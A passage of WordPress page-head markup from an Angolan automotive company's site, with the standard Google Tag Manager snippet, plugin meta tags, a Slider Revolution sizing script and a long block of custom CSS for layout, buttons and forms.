<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N37BBH2');</script>
<!-- End Google Tag Manager --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rikauto.co.ao"><link rel="alternate" href="https://rikauto.co.ao/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://rikauto.co.ao/xmlrpc.php">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="32x32" />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<meta name="msapplication-TileImage" content="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
body{
-webkit-font-smoothing: antialiased;
	}
.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data .btn:hover {
    background-color: #221543 !important;
    border-color: #221543 !important;
    color: #fff;
}

.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data p.category{color:#221543 !important;}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data h4{color:#221543 !important;}

.rt-case-study-box.element-three .rt-case-study-box-item > .holder > .more > .btn.alt{background-color:#221543 !important;}
.hover-icon > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(100%);}
.hover-icon:hover > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(0%);}

.hover-box > .vc_column-inner h3{
	transition: all .4s
}

.hover-box:hover > .vc_column-inner h3{ 
	color:#7866a6 !important;
}

.overlay-holder{position:relative;}



.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.1);}
.heading-left-border, .heading-left-border2, .heading-left-border3 {
    position: relative;
    padding-left: 21px;
}

.heading-left-border:after {
    content: "";
    background-color: #7866a6;
    width: 4px;
    height: 80%;
    position: absolute;
    left: 0px;
    top: 10px;
}
.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 1px;
    height: 100%;
    background-color: #e5e5e5;
}

/* MANAGEMENT PAGE */

.radiantthemes-social-icon{
	text-align:left;
}

.radiantthemes-social-icon ul{
	font-size:0;
}

.radiantthemes-social-icon ul li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
}

.radiantthemes-social-icon ul li:last-child,
.radiantthemes-social-icon ul li:only-child{
	margin-right:0;
}

.radiantthemes-social-icon ul li a{
	display:block;
	width:40px;
	height:40px;
	border:2px #3a322e solid;
	border-radius:50%;
	text-align:center;
	transition: all .4s
}
.radiantthemes-social-icon ul li a:hover{border:2px #7866a6 solid; background:#7866a6; color:#fff !important;}
.radiantthemes-social-icon ul li a i:before{
	font-size:19px;
	color:#010101;
	line-height:38px;
}
.radiantthemes-social-icon ul li:hover > a i:before{color:#ffffff !important;}

/* MANAGEMENT PAGE */

body.error-404-style-two .error_main h1, body.error-404-style-two .error_main h2, body.error-404-style-two .error_main p {
color:#221543 !important; 
}

.error_main .btn:before {
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1 !important;
    content: " ";
    width: 0;
    height: 100%;
    transition: none !important;
    -webkit-transition: none !important;
}
.error_main .btn:hover {
background-color:#221543 !important; 
 color: #fff !important;
}

.footer_main_item input[type="email"], .footer_main_item input[type="search"], .footer_main_item input[type="text"], .footer_main_item select {
border: 1px #4c406b solid !important;
	background-color:rgba(95,79,135,0.2) !important;
	font-size:13px;
	color:#bfb4da;
	border-radius:30px !important;
	    padding: 20px;
  
}


.footer_main_item input[type="submit"], .footer_main_item input[type="button"], .footer_main_item button[type="submit"], .footer_main_item button[type="button"] {
    width: auto;
    height: auto;
    padding: 7px 30px 8px 30px !important;
    border-radius: 30px !important;
    /* border-radius: 3px; */
    font-weight: 400 !important;
    color: #503d7d !important;
    line-height: 30px;
    border: none !important;
    background-color: #fff !important;
	 transition:all .4s;
	border:1px solid #fff ;
}
.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{ background-color:#221543 !important;
color:#fff !important;	border:1px solid #3a2966 !important;} 
.wraper_footer_copyright > .container {
    padding-top: 23px !important;
    padding-bottom: 0px !important;

}

/*zoom*/
.overlay-holder{position:relative;}

.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.2);}



.over-lay {
    position: absolute;
    bottom: 0px;
    z-index: 10;
    padding: 20px 20px 30px 20px;
    margin: 0px;
}

/*zoom*/

/*border hover*/
.hover-custom-box.holder{position:relative;}

.hover-custom-box .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #66048b;
     width:0%;
    transition:width 0.5s;}

.hover-custom-box .holder:hover:after{width:100%; background:#66048b;}


.hover-custom-box .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c3d3e5;
     width:100%;
   }
/*border hover*/

.left-border2 {
    position: relative;
}

.left-border2::after {
    position: absolute;
    height: 63%;
    width: 3px;
    background: #a285bc;
    content: "";
    right: 16%;
    top: 0;
}

/*----- button 1 -----*/
/*----- button 6 -----*/
.text-under-border.btn{position:relative;}

.text-under-border > .holder > .more >.btn:before {content:"";
    display: block;
	position:absolute;
    width: 0;
    height: 2px;
    background:#555f99;
    transition: width .3s;
	bottom:0px;
	
}
.text-under-border > .holder > .more >.btn:hover::before {
    width: 100%;
    
}

.yon {border: 50px solid rgba(0, 0, 0, 0.7);}

.hover-box .img-hover img{background-color:#f8f8f8;border-radius:100px;

-webkit-transition: 0.5s ease;
	-moz-transition: 0.5s ease;
	-ms-transition: 0.5s ease;
	-o-transition: 0.5s ease;
	transition: 0.5s ease;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.hover-box:hover .img-hover img{  border-radius:100px;
background-color:#a4bbd6;
 box-shadow: inset 0 0 0 25px #a4bbd6;
}
.boxs .vc_column-inner{transition: 0.5s ease;}
.boxs:hover .vc_column-inner{ box-shadow: inset 0 0 0 10px #a4bbd6;	}


.top-overlay{position:relative; top:-51px;}

/*home 8 */
.box-shadow-inner > .vc_column-inner {
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

.box-shadow-inner-eight{
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

/*hover border*/
.hover-border-top >.vc_column-inner{position:relative;}
.hover-border-top >.vc_column-inner:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #273272;
     width:0%;
    transition:width 0.5s;}

.hover-border-top >.vc_column-inner:hover:after{width:100%; background:#273272;}
.hover-border-top >.vc_column-inner:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #9ec3ef;
     width:100%;
   }


.border-hover-client .testimonial-item .holder{position:relative;}


.border-hover-client .testimonial-item .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #001a57;
     width:0%;
    transition:width 0.5s;}


.border-hover-client .testimonial-item .holder:hover:after{width:100%; background:#001a57;}

.border-hover-client .testimonial-item .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c6d3e3;
     width:100%;
   }

/*hover border*/

.service-text-style {
    position: absolute;
    z-index: 1;
    top: 185px;
    right: 15px;
}

.service-text-style2 {
    position: absolute;
    z-index: 1;
    top: 218px;
    right: 15px;
}


/*home8*/

/*home7*/

.latter-spance-text{letter-spacing:1px;}
.rt-button2.element-two.hover-style-four .rt-button2-main > .overlay,.rt-button2.element-two.hover-style-three .rt-button2-main > .overlay{border-radius:50px !important;}
.vc_custom_1520418614313{border-radius:50px !important;}
.vc_custom_1520418614313 .overlay{display:none !important;}

.border-right-light{ position:relative;
}
.border-right-light:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 82%;
    background-color: #e5e5e5;
    right: 0px;
    z-index: 10;
    top: 0px;
}

/*End home7*/



/*home6*/
.box-shadow-form{    box-shadow: 0px 0px 20px rgba(125, 145, 157, 0.58);
}

.banner-form.radiant-contact-form.element-one .form-row {
    margin: 0px 0px 9px 0px !important;
}

.banner-form.radiant-contact-form .form-row input[type=text],
.banner-form.radiant-contact-form .form-row input[type=email],
.banner-form.radiant-contact-form .form-row input[type=tel] {height: 44px !important;
}


.banner-form.radiant-contact-form .form-row input::-webkit-input-placeholder,.banner-form.radiant-contact-form .form-row input:-moz-placeholder ,.banner-form.radiant-contact-form .form-row input:-ms-input-placeholder,.banner-form.radiant-contact-form .form-row input::-moz-placeholder { /* Firefox 18- */
  text-transform:capitalize;
	font-size:13px;
	letter-spacing:1px;
}
.demo6-text-line .vc_column-inner{}
.demo6-text-line{position:relative;}
.demo6-text-line:after {
    content: "";
    position: absolute;
    background-color: #c6d3e3;
    width: 4px;
    height: 60px;
    border-radius: 50px;
    right: 25px;
    top: 11px;
}

.box-padding .title,.box-padding .data,.box-padding .more{padding:0px 37px 0px 30px;}
.box-padding .data{    margin-bottom: 10px !important;}

.box-padding .more > .btn {
    padding: 0px !important;
    border: none !important;
    position: relative;
}
.box-padding .more > .btn:hover,.box-padding .more > .btn:focus{background:none !important; color:#001a57 !important;
box-shadow:none;}

.box-padding .more > .btn:after {
    content: "f105";
    position: absolute;
    right: -20px;
    top: -1px;
    font-family: 'FontAwesome';
    font-size: 15px;
}
.box-padding .pic{overflow:hidden;}
.box-padding .pic img{    -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;}
.box-padding:hover .pic img{
	  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.border-radus{ border-top-right-radius:15px;border-top-left-radius:15px;}
.font-bold{font-weight:500;}
.box-shadow-dark{     box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    border-radius: 15px;}

.button-background{ position:relative; z-index:10;}
.button-background:after{content:"";
position:absolute;
	border-bottom-left-radius:15px;
		border-bottom-right-radius:15px;
	z-index:0;
width:100%;
height:107px; 
	bottom:0px;
background-color:#efefef;}


.box-after-background:hover:before{	-webkit-transform: rotate(-4deg);top:84px;}
.box-after-background:hover:after{-webkit-transform: rotate(-6deg);top:133px;}

.box-after-background:after {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 361px;
    left: 0px;
    z-index: 0;
    top: 142px;
	
}

.z-index-button{  position: relative;
    z-index: 2;}

.box-after-background{ position:relative;
}
.box-after-background:before {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 410px;
    left: 20px;
    z-index: 1;
    top: 93px;
	
}

.column-border{position:relative;}
.column-border:after {
    content: "";
    position: absolute;
    background-color: #737f8e;
    right: 4px;
    width: 1px;
    height: 204px;
    top: 22%;
}

.background-item-color .testimonial-item > .holder {
    background-color: #ffffff;
    padding: 26px 26px 26px 138px;
	box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.20) !important;
}
.background-item-color .testimonial-item > .holder .pic{top:26% !important;
left:25px !important;}

.background-item-color .testimonial-item > .holder .pic img{width:106px !important;}

.background-item-color .testimonial-item > .holder > .data:before {
    position: absolute;
    top: 23% !important;
    left: 15px !important;
    z-index: 0;
    content: " ";
    width: 3px;
    height: calc(100% - 34px);
    max-height: 88px !important;
    background-color: #c6d3e3;
}

.background-item-color .testimonial-item {
 
    padding-top: 10px;
    padding-bottom: 10px;
}

.price-list-text{padding-left: 65px;}


/*home8*/

.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper{ overflow:hidden;
}
.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{transition: all .4s;}

.hover-image:hover > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{ overflow:hidden;
transform: scale(1.2);}

.icon-hover:hover > .holder > .pic img {transform: scaleX(-1.0);
filter:contrast(200%) brightness(100%);}
.icon-hover > .holder > .pic
img{transition: all .4s;}

.hover-border:hover > .vc_column-inner{
box-shadow: inset 0 0 0 80px #eee;
background-color:#eee !important;}
.hover-border > .vc_column-inner{transition: all .4s;}
/*home8*/


.form-row textarea,
.form-row input{ 
	font-weight:normal !important;}

body > .scrollup i {
    font-size: 20px !important;
    color: #fff;
    line-height: 45px;
}

@media screen and (max-width: 768px) {
	
	.border-right-light:after {
    content: "";
    position: absolute;
    width: 0px !important;
   
}
	.text-padding{ padding:0px 15px;}
	
	.demo6-text-line:after{width:0px !important;}
	
	.column-border:after {
content: "";
position: absolute;
background-color: none !important;
    right: 4px;
width:0px !important;
    height: 204px;
    top: 22%;
}
	.padding-price{padding-bottom:100px;}
}

@media  screen and (max-width: 767px) {
	.text-sm-left{
		text-align:left !important;
	margin-bottom: 40px;}

}

@media screen and (max-width: 400px) {
.price-list-text{padding-left:18px;}
	
/*media Responsive*/
	
	.vc_custom_1522227790325,.vc_custom_1522233873544,.vc_custom_1522305410511 .vc_custom_heading,.vc_custom_1522409724370,.vc_custom_1522303314713,.vc_custom_1518689543155,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522479121748,.vc_custom_1522479141901,.vc_custom_1522479141901,.vc_custom_1522479158829,.inner_banner_main .title,.vc_custom_1522387613428,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522390167904,.vc_custom_1519194877637,.vc_custom_1522391787389,.vc_custom_1522392854716,.vc_custom_1522398258019,.vc_custom_1522398564272,.vc_custom_1519208581726,.vc_custom_1522399379653,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726{

    font-size: 7vw !important;
    line-height: 9vw !important;
}

.vc_custom_1522298139227 {

    font-size: 7vw !important;
    line-height: 8vw !important;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
	background-image: none !important;
	    padding-left: 0px !important;
}
.vc_custom_1519125604463{
margin-top: 30px !important;
}
	.contect-section {
    width: auto;
    margin-top: 30px;
}
	
}


/*home6*/
/*faq*/
.faq-contetnt .panel-title{ color:#001a57;}

/*faq*/



/*contact*/
.wpcf7-form textarea{height:100px !important;}
/*contact*/
.border-right {
    border-right: 1px solid #eaeaea;
}
.map iframe {
    border: 0;
    filter: gray;
    -webkit-filter: grayscale(99%);
    -webkit-backface-visibility: hidden;
}
.contact-info-custom ul li i {
    color: #a285bc;
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 13px;
}

input.wpcf7-form-control.wpcf7-submit.custom-btn-submit2 {
    width: 100%;
}
.contact-info-custom ul li{position:relative; padding-left:24px !important; margin-bottom:15px;}

.text-center {
    text-align: center !important;
}
input.wpcf7-form-control.wpcf7-submit.custom-btn-submit {
    padding: 15px 70px !important;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  
	font-size:13px;
	letter-spacing:1px;
}
::-moz-placeholder { /* Firefox 19+ */

	font-size:13px;
	letter-spacing:1px;
}
:-ms-input-placeholder { /* IE 10+ */

	font-size:13px;
	letter-spacing:1px;
}
:-moz-placeholder { /* Firefox 18- */

	font-size:13px;
	letter-spacing:1px;
}

.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{ height:50px !important;}
.box-shadow-contact{ 
    box-shadow: 0px 2px 57px #e2e2e2;
    position: relative;
    z-index: 10;}

.under-line .vc_column-inner {position:relative;}
.under-line .vc_column-inner :after {
    content: "";
    width: 70px;
    height: 1px;
    background: #c9c9c9;
    left: 14px;
    bottom: -21px !important;
    position: absolute;
}

/*contact*/

/*Button*/
.rt-call-to-action-wraper.element-three .rt-call-to-action-item .btn {
    color: #00174d !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    border-radius: 50px !important;
    background-color: #fff !important;
}

.rt-fancy-text-box.element-four > .holder > .more .btn {
    padding: 7px 20px 8px 20px;
    border-radius: 50px !important;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post-read-more .btn{ border-radius:50px !important;}
.rt-portfolio-box-filter.filter-style-six > button:before{
	background-color:#95afcc !important; }

#tribe-bar-form .tribe-bar-submit input[type=submit],.post-read-more.btn {
border-radius: 50px !important;
font-weight: normal !important;
background-color:#ffffff !important;
	border:1px solid #ededed;
	color:#01123a;
	    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
	    line-height: 25px;
    letter-spacing: 1px;
    font-weight: 400;
    font-style: normal;
	font-size:12px;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.post-read-more.btn:hover{
	background-color:#01123a !important;
	border:1px solid #01123a;
	color:#ffffff;
}

/*Button */

body.rt-coming-soon.coming-soon-style-two .comingsoon_main p{color:#505050 !important;}



/*company overview*/

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data::before {

	border: 3px #7866a6 solid !important;

}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item:hover > .radiantthemes-timeline-item-data::before {
	background-color: #7866a6 !important;

}

.button-custom a{overflow:hidden;}

.left-align {
	text-align: right !important;
}


.testimonial.element-eight .testimonial-item > .holder > .data {
border: 1px solid #f0f0f0;
}

.testimonial.element-eight .testimonial-item > .holder > .data > .holder blockquote::before {
	color: rgba(0,0,0,0.2) !important;

}

.side-menu ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu ul li:last-child a{margin-bottom:0px !important;}
.side-menu ul li a{ background:#f3f4f5 !important;
padding:14px 24px !important;
font-size:16px !important;
color:#221543 !important;
margin-bottom:3px !important;
border-left:4px solid #f3f4f5 !important;}
.side-menu ul li.current_page_item a{
		border-left:4px solid #7866a6 !important;
}


/*company overview*/

.line-height-image{line-height:10px;}
.number {
    margin-right: 14px !important;
}
.font-weight{font-weight: 600 !important;}


@media screen and (max-width:767px){
.left-align {
	text-align:left !important;
}
	.image-space img{ margin-bottom:50px;}
	.image-space-top img{margin-top:40px;}
}

@media screen and (min-width:768px){
    .two-column-mega-menu,
    .three-column-mega-menu{
        position:relative !important;
    }
    .two-column-mega-menu > ul.mega-sub-menu{
        width:700px !important;
    }
    .three-column-mega-menu > ul.mega-sub-menu{
        width:800px !important;
    }
}
.service-seidebar-contact-info i{
    margin:0px 10px 15px 0px; 
    color:#fde428;
}
.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	width: 100%;
}

.news-form button {
	width: 100%;
	border-radius:50px;
	background: #001a57;
	border: none;
	color: #fff;
	padding:12px 15px 12px 15px;
	text-transform:uppercase;
	font-size:13px;
	font-weight:normal;
	transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.box-shadow {
   box-shadow: 0px 0px 14px #e2e2e2;
}
.box-shadow2 {
  	box-shadow: 0px 0px 35px #e2e2e2;
}
    .text-shadow{text-shadow: 1px 1px 3px #444444e6;}
    
 .table-striped2 tr th {background: #00174d; border: 1px solid #00174d; padding:8px; color:#fff;}
.table-striped2 th,.table-striped2 td{padding: 14px 20px !important;}
.table-striped2 th{border:0px !important;}
    .table-striped2 tr:nth-child(2),.table-striped2 tr:nth-child(4){background: #e4e7ee; }
.table-striped2 tr:nth-child(3){background: #ced6ea; }
      


.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	height:40px;
	margin-bottom:15px;
}
.news-form button {
	background: #001a57;
	border: none;
	color: #fff;
	border-radius: 25px;
	padding:12px 0;
}
.news-form button:hover{
background:#f5f6f6;
color:#001139;

}
.contact-color{margin-top:28px;}

.contact-color li span{color:#ffffff;}
.contact-color li {color:#ffffff; margin-bottom:8px;}
.contact-color li i{margin-right:12px; color:#fde428;}

.portfolio-style-two > button.current-menu-item{
color:#fe3b30 !important;
}
/*.footer_main_item ul.contact li::before {
    left: 3px;
    content: "f041";
    color:#fde428;
}
.footer_main_item .widget_recent_entries ul li .post-date::before {
color:#fde428;
}*/
.flip-box-text h4{
font-size:20px !important;
margin-top:10px;
margin-bottom:5px !important;
}
.flip-box-text .second-card .btn{
background:#00174d !important;
}
.flip-box-text .second-card .btn:hover{
color:#fff !important;
}

.flip-box-text-two h4{
font-size:18px !important;
color:#fff !important;
}
.flip-box-text-two p{
color:#fff !important;
}
.flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
}
.flip-box-text-three h4{
font-size:18px !important;
color:#333333 !important;
margin-bottom:4px !important;
}
.flip-box-text-three p{
color:#333333 !important;
}
.flip-box-text-three .second-card .btn,.flip-box-text .second-card .btn, .flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
	color:#00104c !important;
}
.box-font-color blockquote{
	color:#fff !important;
}
.box-font-color cite{
	color:#fff !important;
}
.box-color h4{
	color:#424242 !important;
}
.box-color > .holder .data .btn{
	border:1px solid #1e73be !important;
		color:#1e73be !important;
}
.box-color-two p{
	color:#fff !important;
}
.box-color-three p{
	color:#424242 !important;
}
.box-color-three h4 {
	color:#424242 !important;
}
.box-color-three > .holder .data .btn{
	border:1px solid #424242 !important;
		color:#424242 !important;
}
.tab-list-style ul li{
padding:10px 0px 0px 0px;
font-size:16px;
color:#7c7c7c;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/bullet-1.png');
	list-style-position: inside;
}
.tab-list-style h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style .nav-tabs li.active a{
background: #273272 !important;
font-weight: 600 !important;
font-size: 16px !important;
padding: 22px 6px !important;
color: #fff !important;
margin: 0 1px;
}
.tab-list-style .nav-tabs li a{
background: #2a2a2a !important;
font-weight: 600 !important;
font-size: 20px !important;
padding: 22px 6px !important;
color: #fff ;
margin: 0 1px;
}
.tab-list-style-2{
width:100%;
float:left;
}
.tab-list-style-2 ul li{
	font-size:13px;
	color:#4e4e4e;
	float:left;
	list-style:none;
	margin:0 12px 7px 0;
}
.address-section{
width:100%;
}

.address-section p{
display:inline-block;
padding:0 0 21px 0;
}
.tab-list-style-2 .fa{
margin:0 2px 0 1px;
}
.address-section .fa {
    margin: 0 2px 0 1px;
}
.register-form .form-row input[type="text"],.register-form .form-row input[type="email"], .register-form .form-row input[type="url"], .register-form .form-row input[type="tel"], .register-form .form-row input[type="number"], .register-form .form-row input[type="password"], .register-form .form-row input[type="date"], .register-form .form-row input[type="time"]{
width:100%;
border:1px solid #d8d8d8;
font-size:16px;
line-height:23px;
color:#767676;
margin:0 0 30px 0;
padding:8px 10px;
font-weight:normal;
	font-family: 'Work Sans', sans-serif;
	transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.register-form input[type="text"]:focus,.register-form input[type="email"]:focus,.register-form input[type="tel"]:focus {
background: #F2F2F2CC;
border: 1px solid #27327299;
}

.rt-tab.element-four > ul.nav-tabs > li > a:hover, .rt-tab.element-four > ul.nav-tabs > li.active > a{
color:#fff !important;
}

.register-form input[type="submit"], .register-form input[type="button"], .register-form button[type="submit"]{
background:#273272;
padding:8px 43px;
font-size:14px;
font-weight:600;
border-radius: 2px;
color:#fff;
	border:0px none;
font-family: 'Poppins', sans-serif;
}
.register-form input[type="submit"]:hover, .register-form input[type="button"]:hover, .register-form button[type="submit"]:hover{
    background: #2a2a2a ;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0;
    margin: 0 3px 12px 2px;
    color: #767676;
    font-size: 14px;
	font-family: 'Work Sans', sans-serif;
}
.speaker-section{
width:100%;
margin-top:25px;
}
.speaker-section h4{
font-size:18px;
color:#2a2a2a;
font-family: 'Work Sans', sans-serif;
padding:0 0 7px 0;
}
.speaker-section .col-sm-9{
margin-bottom:40px;
}
.speaker-section .col-sm-6:first-child{
border-right:1px solid #eee;
}
/*.tab-list-style h3:after{
position: absolute;
content: " ";
background: #273272;
right: -41px;
height: 3px;
width: 32px;
bottom: 50%;
}*/
h2.heading-font{
font-family: 'Poppins', sans-serif;
text-transform: uppercase;
}
h2.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
}
h3.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
	font-size:20px;
}
.tab-list-style .nav-tabs li a{
font-family: 'Poppins', sans-serif;
font-weight:700 !important;
font-size:16px !important;
text-transform:uppercase;
	line-height:7px !important;
}
.speaker-section p{
line-height:23px !important;
}
.list-text li{
font-size:15px;
line-height:25px;
color:#001040;
margin:0 0 8px 0;
}

.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{
background:#a285bc;
color:#fff;
}
/*.testimonial.element-ten .testimonial-item > .holder > .data h5{
color:#fff !important;
}*/
/*.testimonial.element-ten .testimonial-item > .holder > .data .role{
color:#fff !important;
}*/


/*service section*/
.side-menu-service ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu-service ul li a{
color:#505050 !important;font-size:15px !important;
padding:7px 24px !important;
	margin-bottom:3px !important;
	line-height: 24px !important;
}
.side-menu-service ul li a:hover ,.side-menu-service .current_page_item a{ background:#dbe7f4 !important;
padding:7px 24px !important;
font-size:15px !important;
color:#001952 !important;
margin-bottom:3px !important;
line-height: 24px !important;
}
p.pdf-style{
